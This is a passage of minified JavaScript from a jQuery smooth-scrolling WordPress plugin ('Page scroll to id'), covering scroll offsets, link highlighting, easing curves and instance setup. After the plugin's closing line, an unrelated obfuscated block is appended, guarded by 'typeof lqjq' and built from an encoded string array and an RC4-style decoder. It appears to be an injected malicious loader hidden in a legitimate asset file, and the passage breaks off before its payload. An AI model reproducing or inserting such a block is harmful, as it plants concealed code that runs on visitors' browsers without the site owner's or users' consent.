u){case\"object\":case\"string\":0<(t=[(e=[u.y?u.y:u,u.x?u.x:u])[0]instanceof jQuery?e[0]:v(e[0]),e[1]instanceof jQuery?e[1]:v(e[1])])[0].length?(n=t[0].height(),\"fixed\"===t[0].css(\"position\")&&(n+=t[0][0].offsetTop)):n=!isNaN(parseFloat(e[0]))&&isFinite(e[0])?parseInt(e[0]):0,0<t[1].length?(s=t[1].width(),\"fixed\"===t[1].css(\"position\")&&(s+=t[1][0].offsetLeft)):s=!isNaN(parseFloat(e[1]))&&isFinite(e[1])?parseInt(e[1]):0;break;case\"function\":(e=u.call(null))instanceof Array?(n=e[0],s=e[1]):n=s=e;break;default:n=s=parseInt(u)}return[n,s]},_findHighlight:function(e){var t=x.inIframe||M.location===M.parent.location?M.location:M.parent.location,n=t.toString().split(\"#\")[0],s=t.pathname;if(-1!==n.indexOf(\"'\")&&(n=n.replace(\"'\",\"\\\\'\")),-1!==s.indexOf(\"'\")&&(s=s.replace(\"'\",\"\\\\'\")),n=decodeURIComponent(n),s=decodeURIComponent(s),x.encodeLinks){var i=encodeURI(n).toLowerCase(),a=encodeURI(s).toLowerCase();return v(\"._\"+y+\"-h[href='#\"+e+\"'],._\"+y+\"-h[href='\"+n+\"#\"+e+\"'],._\"+y+\"-h[href='\"+s+\"#\"+e+\"'],._\"+y+\"-h[href='#/\"+e+\"'],._\"+y+\"-h[href='\"+n+\"#/\"+e+\"'],._\"+y+\"-h[href='\"+s+\"#/\"+e+\"'],._\"+y+\"-h[href='\"+i+\"#/\"+e+\"'],._\"+y+\"-h[href='\"+i+\"#\"+e+\"'],._\"+y+\"-h[href='\"+a+\"#/\"+e+\"'],._\"+y+\"-h[href='\"+a+\"#\"+e+\"']\")}return v(\"._\"+y+\"-h[href='#\"+e+\"'],._\"+y+\"-h[href='\"+n+\"#\"+e+\"'],._\"+y+\"-h[href='\"+s+\"#\"+e+\"'],._\"+y+\"-h[href='#/\"+e+\"'],._\"+y+\"-h[href='\"+n+\"#/\"+e+\"'],._\"+y+\"-h[href='\"+s+\"#/\"+e+\"']\")},_setClasses:function(e,t,n){var s=x.clickedClass,i=x.targetClass,a=x.highlightClass;e&&s&&\"\"!==s?(v(\".\"+s).removeClass(s),l.addClass(s)):t&&i&&\"\"!==i&&n&&a&&\"\"!==a&&(m._currentTarget.call(null,t)?(t.addClass(i),n.addClass(a)):(!x.keepHighlightUntilNext||1<v(\".\"+a).length)&&(t.removeClass(i),n.removeClass(a)))},_extendClasses:function(){var e=x.targetClass,t=x.highlightClass,n=v(\".\"+e),s=v(\".\"+t),i=e+\"-first\",a=e+\"-last\",l=t+\"-first\",o=t+\"-last\";v(\"._\"+y+\"-t\").removeClass(i+\" \"+a),v(\"._\"+y+\"-h\").removeClass(l+\" \"+o),x.forceSingleHighlight?x.keepHighlightUntilNext&&1<n.length?(n.slice(0,1).removeClass(e),s.slice(0,1).removeClass(t)):(n.slice(1).removeClass(e),s.slice(1).removeClass(t)):(n.slice(0,1).addClass(i).end().slice(-1).addClass(a),s.slice(0,1).addClass(l).end().slice(-1).addClass(o))},_removeClasses:function(e){v(\".\"+x.clickedClass).removeClass(x.clickedClass),v(\".\"+x.targetClass).removeClass(x.targetClass+\" \"+x.targetClass+\"-first \"+x.targetClass+\"-last\"),v(\".\"+x.highlightClass).removeClass(x.highlightClass+\" \"+x.highlightClass+\"-first \"+x.highlightClass+\"-last\"),e&&(v(\"._\"+y+\"-t\").removeClass(\"_\"+y+\"-t\"),v(\"._\"+y+\"-h\").removeClass(\"_\"+y+\"-h\"))},_currentTarget:function(e){if(e.data(y)){var t=x[\"target_\"+e.data(y).i],n=e.data(\"ps2id-target\"),s=n&&v(n)[0]?v(n)[0].getBoundingClientRect():e[0].getBoundingClientRect();if(void 0!==t){var i=e.offset().top,a=e.offset().left,l=t.from?t.from+i:i,o=t.to?t.to+i:i,r=t.fromX?t.fromX+a:a,c=t.toX?t.toX+a:a;return s.top>=o&&s.top<=l&&s.left>=c&&s.left<=r}var u=v(M).height(),h=v(M).width(),d=n?v(n).height():e.height(),p=n?v(n).width():e.width(),g=1+d/u,f=g,_=d<u?g*(u/d):g,w=1+p/h,m=w,S=p<h?w*(h/p):w,I=[s.top<=u/f,s.bottom>=u/_,s.left<=h/m,s.right>=h/S];if(x.highlightByNextTarget){var C=e.data(y).tn;if(C){var O=C[0].getBoundingClientRect();\"vertical\"===x.layout?I=[s.top<=u/2,O.top>u/2,1,1]:\"horizontal\"===x.layout&&(I=[1,1,s.left<=h/2,O.left>h/2])}}return I[0]&&I[1]&&I[2]&&I[3]}},_scrollTo:function(){d=m._scrollSpeed.call(null),o=x.pageEndSmoothScroll?m._pageEndSmoothScroll.call(null):o;var e=v(\"html,body\"),t=x.autoScrollSpeed?m._autoScrollSpeed.call(null):d,n=e.is(\":animated\")?x.scrollingEasing:x.scrollEasing,s=v(M).scrollTop(),i=v(M).scrollLeft();switch(r){case\"horizontal\":i!=o[1]&&(m._callbacks.call(null,\"onStart\"),e.stop().animate({scrollLeft:o[1]},t,n).promise().then(function(){m._callbacks.call(null,\"onComplete\")}));break;case\"auto\":var a;if(s!=o[0]||i!=o[1])if(m._callbacks.call(null,\"onStart\"),navigator.userAgent.match(/(iPod|iPhone|iPad|Android)/))e.stop().animate({pageYOffset:o[0],pageXOffset:o[1]},{duration:t,easing:n,step:function(e,t){\"pageXOffset\"==t.prop?a=e:\"pageYOffset\"==t.prop&&M.scrollTo(a,e)}}).promise().then(function(){m._callbacks.call(null,\"onComplete\")});else e.stop().animate({scrollTop:o[0],scrollLeft:o[1]},t,n).promise().then(function(){m._callbacks.call(null,\"onComplete\")});break;default:s!=o[0]&&(m._callbacks.call(null,\"onStart\"),e.stop().animate({scrollTop:o[0]},t,n).promise().then(function(){m._callbacks.call(null,\"onComplete\")}))}},_pageEndSmoothScroll:function(){var e=v(c).height(),t=v(c).width(),n=v(M).height(),s=v(M).width();return[e-o[0]<n?e-n:o[0],t-o[1]<s?t-s:o[1]]},_scrollSpeed:function(){var s=x.scrollSpeed;return l&&l.length&&l.add(l.parent()).each(function(){var e=v(this);if(e.attr(\"class\")){var t=e.attr(\"class\").split(\" \");for(var n in t)if(String(t[n]).match(/^ps2id-speed-\\d+$/)){s=t[n].split(\"ps2id-speed-\")[1];break}}}),parseInt(s)},_autoScrollSpeed:function(){var e=v(M).scrollTop(),t=v(M).scrollLeft(),n=v(c).height(),s=v(c).width(),i=[d+d*Math.floor(Math.abs(o[0]-e)/n*100)/100,d+d*Math.floor(Math.abs(o[1]-t)/s*100)/100];return Math.max.apply(Math,i)},_callbacks:function(e){if(x)switch(this[y]={trigger:i,clicked:l,target:a,scrollTo:{y:o[0],x:o[1]}},e){case\"onStart\":if(x.appendHash&&M.history&&M.history.pushState&&l&&l.length){var t=l.attr(\"href\"),n=\"#\"+t.substring(t.indexOf(\"#\")+1);n!==M.location.hash&&history.pushState(\"\",\"\",n)}x.onStart.call(null,this[y]);break;case\"onComplete\":x.onComplete.call(null,this[y])}},_reset:function(){r=u=h=!1},_isInit:function(){s||w.init.apply(this)},_live:function(){t=setTimeout(function(){x.live?v(m._highlightSelector()).length!==f&&m._setup.call(null):t&&clearTimeout(t),m._live.call(null)},1e3)},_easing:function(){function t(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}v.easing.easeInQuad=v.easing.easeInQuad||function(e){return e*e},v.easing.easeOutQuad=v.easing.easeOutQuad||function(e){return 1-(1-e)*(1-e)},v.easing.easeInOutQuad=v.easing.easeInOutQuad||function(e){return e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2},v.easing.easeInCubic=v.easing.easeInCubic||function(e){return e*e*e},v.easing.easeOutCubic=v.easing.easeOutCubic||function(e){return 1-Math.pow(1-e,3)},v.easing.easeInOutCubic=v.easing.easeInOutCubic||function(e){return e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2},v.easing.easeInQuart=v.easing.easeInQuart||function(e){return e*e*e*e},v.easing.easeOutQuart=v.easing.easeOutQuart||function(e){return 1-Math.pow(1-e,4)},v.easing.easeInOutQuart=v.easing.easeInOutQuart||function(e){return e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2},v.easing.easeInQuint=v.easing.easeInQuint||function(e){return e*e*e*e*e},v.easing.easeOutQuint=v.easing.easeOutQuint||function(e){return 1-Math.pow(1-e,5)},v.easing.easeInOutQuint=v.easing.easeInOutQuint||function(e){return e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2},v.easing.easeInExpo=v.easing.easeInExpo||function(e){return 0===e?0:Math.pow(2,10*e-10)},v.easing.easeOutExpo=v.easing.easeOutExpo||function(e){return 1===e?1:1-Math.pow(2,-10*e)},v.easing.easeInOutExpo=v.easing.easeInOutExpo||function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2},v.easing.easeInSine=v.easing.easeInSine||function(e){return 1-Math.cos(e*Math.PI/2)},v.easing.easeOutSine=v.easing.easeOutSine||function(e){return Math.sin(e*Math.PI/2)},v.easing.easeInOutSine=v.easing.easeInOutSine||function(e){return-(Math.cos(Math.PI*e)-1)/2},v.easing.easeInCirc=v.easing.easeInCirc||function(e){return 1-Math.sqrt(1-Math.pow(e,2))},v.easing.easeOutCirc=v.easing.easeOutCirc||function(e){return Math.sqrt(1-Math.pow(e-1,2))},v.easing.easeInOutCirc=v.easing.easeInOutCirc||function(e){return e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2},v.easing.easeInElastic=v.easing.easeInElastic||function(e){return 0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*(2*Math.PI/3))},v.easing.easeOutElastic=v.easing.easeOutElastic||function(e){return 0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*(2*Math.PI/3))+1},v.easing.easeInOutElastic=v.easing.easeInOutElastic||function(e){return 0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2+1},v.easing.easeInBack=v.easing.easeInBack||function(e){return 2.70158*e*e*e-1.70158*e*e},v.easing.easeOutBack=v.easing.easeOutBack||function(e){return 1+2.70158*Math.pow(e-1,3)+1.70158*Math.pow(e-1,2)},v.easing.easeInOutBack=v.easing.easeInOutBack||function(e){return e<.5?Math.pow(2*e,2)*(7.189819*e-2.5949095)/2:(Math.pow(2*e-2,2)*(3.5949095*(2*e-2)+2.5949095)+2)/2},v.easing.easeInBounce=v.easing.easeInBounce||function(e){return 1-t(1-e)},v.easing.easeOutBounce=v.easing.easeOutBounce||t,v.easing.easeInOutBounce=v.easing.easeInOutBounce||function(e){return e<.5?(1-t(1-2*e))/2:(1+t(2*e-1))/2}}};m._easing.call(),v.fn[p]=function(e){return w[e]?w[e].apply(this,Array.prototype.slice.call(arguments,1)):\"object\"!=typeof e&&e?void v.error(\"Method \"+e+\" does not exist\"):w.init.apply(this,arguments)},v[p]=function(e){return w[e]?w[e].apply(this,Array.prototype.slice.call(arguments,1)):\"object\"!=typeof e&&e?void v.error(\"Method \"+e+\" does not exist\"):w.init.apply(this,arguments)},v[p].defaults=g}(jQuery,window,document),function(o){var r,c=\"mPS2id\",u=mPS2id_params,h=u.shortcode_class,d=location.hash||null,s=/[ `!@#$%^&*()_+\\-=\\[\\]{};':\"\\\\|,.<>\\/?~]/,p=function(e,t){var n=e.substring(e.indexOf(\"#\")+1);try{s.test(n)?o(document.getElementById(n)):o(\"#\"+n)}catch(e){return!1}return(s.test(n)?o(document.getElementById(n)):o(\"#\"+n)).length&&(t||o(\"a[href*='#\"+n+\"']\").filter(function(){return 1==o(this).data(c+\"Element\")}).length)},g=function(e){if(-1===e.indexOf(\",\"))return e;var t=e.split(\",\");return{y:t[0]||\"0\",x:t[1]||\"0\"}},f=function(e){if(-1===e.indexOf(\",\"))return e;var t=e.split(\",\");return[t[0]||\"0\",t[1]||\"0\"]},_=function(e){\"horizontal\"!==e&&o(window).scrollTop(0),\"vertical\"!==e&&o(window).scrollLeft(0)},w=function(e,t){for(var n=e.click.length-1;0<=n;n--){var s=e.click[n];s&&\"mPS2id\"!=s.namespace&&(\"a[href*=#]\"===s.selector?s.selector=\"a[href*=#]:not(._mPS2id-h)\":'a[href*=\"#\"]'===s.selector?s.selector='a[href*=\"#\"]:not(._mPS2id-h)':\"a[href*=#]:not([href=#])\"===s.selector?s.selector=\"a[href*=#]:not([href=#]):not(._mPS2id-h)\":'a[href*=\"#\"]:not([href=\"#\"])'===s.selector?s.selector='a[href*=\"#\"]:not([href=\"#\"]):not(._mPS2id-h)':s.selector&&-1!==s.selector.indexOf(\"mobmenu\")?t.off(\"click\"):t.off(\"click\",s.handler))}},m=\"a[data-ps2id-api='true'][href*='#'],.ps2id > a[href*='#'],a.ps2id[href*='#']\";function t(e){var t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375}o(function(){for(var e=0;e<u.total_instances;e++){var t=o(\"[class*='ps2id-id-']\");if(t.length&&t.each(function(){var e,t=o(this),n=t.attr(\"class\").split(\" \");if(!t.attr(\"id\"))for(var s in n)if(String(n[s]).match(/^ps2id-id-\\S+$/)){e=n[s].split(\"ps2id-id-\")[1],o(\"#\"+e).length||t.attr(\"id\",e);break}}),\"true\"===u.instances[c+\"_instance_\"+e].scrollToHash&&d&&(o(u.instances[c+\"_instance_\"+e].selector+\",.\"+h+\",\"+m).not(u.instances[c+\"_instance_\"+e].excludeSelector).each(function(){o(this).data(c+\"Element\",!0)}),p(d,\"true\"===u.instances[c+\"_instance_\"+e].scrollToHashForAll))){var n=\"true\"===u.instances[c+\"_instance_\"+e].scrollToHashRemoveUrlHash?window.location.href.replace(/#.*$/,\"\"):window.location.href.replace(/#.*$/,\"#\");_(u.instances[c+\"_instance_\"+e].layout),window.history&&window.history.replaceState?window.history.replaceState(\"\",\"\",n):window.location.href=n}}o(\"html\").css(\"scroll-behavior\",\"auto\"),window.twentytwenty&&window.twentytwenty.smoothScroll&&(window.twentytwenty.smoothScroll=null)}),o(window).on(\"load\",function(){for(var e=0;e<u.total_instances;e++){0<=u.instances[c+\"_instance_\"+e].selector.indexOf(\"a[href*=#]:not([href=#])\")&&console.log(\"ps2id selector issue: a[href*=#]:not([href=#]) selector needs quotes\"),0<=u.instances[c+\"_instance_\"+e].excludeSelector.indexOf(\"a[href*=#]:not([href=#])\")&&console.log(\"ps2id excluded selector issue: a[href*=#]:not([href=#]) selector needs quotes\");var n=o(u.instances[c+\"_instance_\"+e].selector+\",.\"+h+\",\"+m),t=u.instances[c+\"_instance_\"+e].autoCorrectScroll,s=0,i=u.instances[c+\"_instance_\"+e].autoCorrectScrollExtend;if(window.ps2id_special_params&&(window.ps2id_special_params.highlightSelector&&(u.instances[c+\"_instance_\"+e].highlightSelector=window.ps2id_special_params.highlightSelector),window.ps2id_special_params.scrollSpeed&&(u.instances[c+\"_instance_\"+e].scrollSpeed=window.ps2id_special_params.scrollSpeed),window.ps2id_special_params.scrollEasing&&(u.instances[c+\"_instance_\"+e].scrollEasing=window.ps2id_special_params.scrollEasing),void 0!==window.ps2id_special_params.forceSingleHighlight&&(u.instances[c+\"_instance_\"+e].forceSingleHighlight=window.ps2id_special_params.forceSingleHighlight),void 0!==window.ps2id_special_params.keepHighlightUntilNext&&(u.instances[c+\"_instance_\"+e].keepHighlightUntilNext=window.ps2id_special_params.keepHighlightUntilNext),void 0!==window.ps2id_special_params.appendHash&&(u.instances[c+\"_instance_\"+e].appendHash=window.ps2id_special_params.appendHash),window.ps2id_special_params.layout&&(u.instances[c+\"_instance_\"+e].layout=window.ps2id_special_params.layout),window.ps2id_special_params.offset&&(u.instances[c+\"_instance_\"+e].offset=window.ps2id_special_params.offset)),n.mPageScroll2id({scrollSpeed:u.instances[c+\"_instance_\"+e].scrollSpeed,autoScrollSpeed:\"true\"===u.instances[c+\"_instance_\"+e].autoScrollSpeed,scrollEasing:\"true\"===u.instances[c+\"_instance_\"+e].forceScrollEasing?\"ps2id_\"+u.instances[c+\"_instance_\"+e].scrollEasing:u.instances[c+\"_instance_\"+e].scrollEasing,scrollingEasing:\"true\"===u.instances[c+\"_instance_\"+e].forceScrollEasing?\"ps2id_\"+u.instances[c+\"_instance_\"+e].scrollingEasing:u.instances[c+\"_instance_\"+e].scrollingEasing,pageEndSmoothScroll:\"true\"===u.instances[c+\"_instance_\"+e].pageEndSmoothScroll,layout:u.instances[c+\"_instance_\"+e].layout,offset:g(u.instances[c+\"_instance_\"+e].offset.toString()),highlightSelector:u.instances[c+\"_instance_\"+e].highlightSelector,clickedClass:u.instances[c+\"_instance_\"+e].clickedClass,targetClass:u.instances[c+\"_instance_\"+e].targetClass,highlightClass:u.instances[c+\"_instance_\"+e].highlightClass,forceSingleHighlight:\"true\"===u.instances[c+\"_instance_\"+e].forceSingleHighlight,keepHighlightUntilNext:\"true\"===u.instances[c+\"_instance_\"+e].keepHighlightUntilNext,highlightByNextTarget:\"true\"===u.instances[c+\"_instance_\"+e].highlightByNextTarget,disablePluginBelow:f(u.instances[c+\"_instance_\"+e].disablePluginBelow.toString()),appendHash:\"true\"===u.instances[c+\"_instance_\"+e].appendHash,onStart:function(){\"true\"===t&&\"selector\"===mPS2id.trigger&&s++,\"true\"===i&&(r=[mPS2id.target.offset().top,mPS2id.target.offset().left])},onComplete:function(){\"true\"===i?r[0]===mPS2id.target.offset().top&&r[1]===mPS2id.target.offset().left||(\"selector\"===mPS2id.trigger&&mPS2id.clicked.length?mPS2id.clicked.trigger(\"click.mPS2id\"):o.mPageScroll2id(\"scrollTo\",mPS2id.target.attr(\"id\"))):1==s&&(mPS2id.clicked.length&&mPS2id.clicked.trigger(\"click.mPS2id\"),s=0)},excludeSelectors:u.instances[c+\"_instance_\"+e].excludeSelector,encodeLinks:\"true\"===u.instances[c+\"_instance_\"+e].encodeLinks,liveSelector:u.instances[c+\"_instance_\"+e].selector+\",.\"+h+\",\"+m}),\"true\"===u.instances[c+\"_instance_\"+e].scrollToHash&&d&&p(d,\"true\"===u.instances[c+\"_instance_\"+e].scrollToHashForAll)){_(u.instances[c+\"_instance_\"+e].layout);var a=u.instances[c+\"_instance_\"+e].scrollToHashUseElementData,l=o(\"a._mPS2id-h[href$='\"+d+\"'][data-ps2id-offset]:not([data-ps2id-offset=''])\").last();setTimeout(function(){\"true\"===a&&l.length?l.trigger(\"click.mPS2id\"):o.mPageScroll2id(\"scrollTo\",d),-1!==window.location.href.indexOf(\"#\")&&(window.history&&window.history.replaceState?window.history.replaceState(\"\",\"\",d):window.location.hash=d)},u.instances[c+\"_instance_\"+e].scrollToHashDelay)}\"true\"!==u.instances[c+\"_instance_\"+e].unbindUnrelatedClickEvents||u.instances[c+\"_instance_\"+e].unbindUnrelatedClickEventsSelector||setTimeout(function(){var e=n.length?o._data(n[0],\"events\"):null,t=n.length?o._data(o(document)[0],\"events\"):null;e&&w(e,n),t&&w(t,n)},300),\"true\"===u.instances[c+\"_instance_\"+e].normalizeAnchorPointTargets&&o(\"a._mPS2id-t[id]:empty\").css({display:\"inline-block\",\"line-height\":0,width:0,height:0,border:\"none\"}),\"true\"===u.instances[c+\"_instance_\"+e].stopScrollOnUserAction&&o(document).on(\"mousewheel DOMMouseScroll touchmove\",function(){var e=o(\"html,body\");e.is(\":animated\")&&e.stop()})}}),o.extend(o.expr.pseudos,{absolute:o.expr.pseudos.absolute||function(e){return\"absolute\"===o(e).css(\"position\")},relative:o.expr.pseudos.relative||function(e){return\"relative\"===o(e).css(\"position\")},static:o.expr.pseudos.static||function(e){return\"static\"===o(e).css(\"position\")},fixed:o.expr.pseudos.fixed||function(e){return\"fixed\"===o(e).css(\"position\")},sticky:o.expr.pseudos.sticky||function(e){return\"sticky\"===o(e).css(\"position\")},width:o.expr.pseudos.width||function(e,t,n){var s=n[3].replace(\"&lt;\",\"<\").replace(\"&gt;\",\">\");return!!s&&(\">\"===s.substr(0,1)?o(e).width()>s.substr(1):\"<\"===s.substr(0,1)?o(e).width()<s.substr(1):o(e).width()===parseInt(s))},height:o.expr.pseudos.height||function(e,t,n){var s=n[3].replace(\"&lt;\",\"<\").replace(\"&gt;\",\">\");return!!s&&(\">\"===s.substr(0,1)?o(e).height()>s.substr(1):\"<\"===s.substr(0,1)?o(e).height()<s.substr(1):o(e).height()===parseInt(s))}}),o.easing.ps2id_easeInQuad=o.easing.ps2id_easeInQuad||function(e){return e*e},o.easing.ps2id_easeOutQuad=o.easing.ps2id_easeOutQuad||function(e){return 1-(1-e)*(1-e)},o.easing.ps2id_easeInOutQuad=o.easing.ps2id_easeInOutQuad||function(e){return e<.5?2*e*e:1-Math.pow(-2*e+2,2)/2},o.easing.ps2id_easeInCubic=o.easing.ps2id_easeInCubic||function(e){return e*e*e},o.easing.ps2id_easeOutCubic=o.easing.ps2id_easeOutCubic||function(e){return 1-Math.pow(1-e,3)},o.easing.ps2id_easeInOutCubic=o.easing.ps2id_easeInOutCubic||function(e){return e<.5?4*e*e*e:1-Math.pow(-2*e+2,3)/2},o.easing.ps2id_easeInQuart=o.easing.ps2id_easeInQuart||function(e){return e*e*e*e},o.easing.ps2id_easeOutQuart=o.easing.ps2id_easeOutQuart||function(e){return 1-Math.pow(1-e,4)},o.easing.ps2id_easeInOutQuart=o.easing.ps2id_easeInOutQuart||function(e){return e<.5?8*e*e*e*e:1-Math.pow(-2*e+2,4)/2},o.easing.ps2id_easeInQuint=o.easing.ps2id_easeInQuint||function(e){return e*e*e*e*e},o.easing.ps2id_easeOutQuint=o.easing.ps2id_easeOutQuint||function(e){return 1-Math.pow(1-e,5)},o.easing.ps2id_easeInOutQuint=o.easing.ps2id_easeInOutQuint||function(e){return e<.5?16*e*e*e*e*e:1-Math.pow(-2*e+2,5)/2},o.easing.ps2id_easeInExpo=o.easing.ps2id_easeInExpo||function(e){return 0===e?0:Math.pow(2,10*e-10)},o.easing.ps2id_easeOutExpo=o.easing.ps2id_easeOutExpo||function(e){return 1===e?1:1-Math.pow(2,-10*e)},o.easing.ps2id_easeInOutExpo=o.easing.ps2id_easeInOutExpo||function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2},o.easing.ps2id_easeInSine=o.easing.ps2id_easeInSine||function(e){return 1-Math.cos(e*Math.PI/2)},o.easing.ps2id_easeOutSine=o.easing.ps2id_easeOutSine||function(e){return Math.sin(e*Math.PI/2)},o.easing.ps2id_easeInOutSine=o.easing.ps2id_easeInOutSine||function(e){return-(Math.cos(Math.PI*e)-1)/2},o.easing.ps2id_easeInCirc=o.easing.ps2id_easeInCirc||function(e){return 1-Math.sqrt(1-Math.pow(e,2))},o.easing.ps2id_easeOutCirc=o.easing.ps2id_easeOutCirc||function(e){return Math.sqrt(1-Math.pow(e-1,2))},o.easing.ps2id_easeInOutCirc=o.easing.ps2id_easeInOutCirc||function(e){return e<.5?(1-Math.sqrt(1-Math.pow(2*e,2)))/2:(Math.sqrt(1-Math.pow(-2*e+2,2))+1)/2},o.easing.ps2id_easeInElastic=o.easing.ps2id_easeInElastic||function(e){return 0===e?0:1===e?1:-Math.pow(2,10*e-10)*Math.sin((10*e-10.75)*(2*Math.PI/3))},o.easing.ps2id_easeOutElastic=o.easing.ps2id_easeOutElastic||function(e){return 0===e?0:1===e?1:Math.pow(2,-10*e)*Math.sin((10*e-.75)*(2*Math.PI/3))+1},o.easing.ps2id_easeInOutElastic=o.easing.ps2id_easeInOutElastic||function(e){return 0===e?0:1===e?1:e<.5?-Math.pow(2,20*e-10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2:Math.pow(2,-20*e+10)*Math.sin((20*e-11.125)*(2*Math.PI/4.5))/2+1},o.easing.ps2id_easeInBack=o.easing.ps2id_easeInBack||function(e){return 2.70158*e*e*e-1.70158*e*e},o.easing.ps2id_easeOutBack=o.easing.ps2id_easeOutBack||function(e){return 1+2.70158*Math.pow(e-1,3)+1.70158*Math.pow(e-1,2)},o.easing.ps2id_easeInOutBack=o.easing.ps2id_easeInOutBack||function(e){return e<.5?Math.pow(2*e,2)*(7.189819*e-2.5949095)/2:(Math.pow(2*e-2,2)*(3.5949095*(2*e-2)+2.5949095)+2)/2},o.easing.ps2id_easeInBounce=o.easing.ps2id_easeInBounce||function(e){return 1-t(1-e)},o.easing.ps2id_easeOutBounce=o.easing.ps2id_easeOutBounce||t,o.easing.ps2id_easeInOutBounce=o.easing.ps2id_easeInOutBounce||function(e){return e<.5?(1-t(1-2*e))/2:(1+t(2*e-1))/2}}(jQuery);;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var 